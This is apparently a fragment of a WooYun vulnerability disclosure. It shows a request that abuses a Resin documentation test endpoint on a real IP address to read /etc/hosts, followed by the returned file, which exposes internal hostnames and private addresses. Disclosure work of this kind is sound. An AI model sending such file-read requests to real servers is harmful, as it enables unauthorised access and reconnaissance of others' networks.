 221.239.121.25:8081//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts
inputFile: /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
127.0.0.1 clinet-12169
10.0.201.252 cmsdata.intcoop.hexun.com
#10.0.150.17 datastock.intcoop.hexun.com
#10.0.200.119 datastock.intcoop.hexun.com
back to demo
www.wooyun.org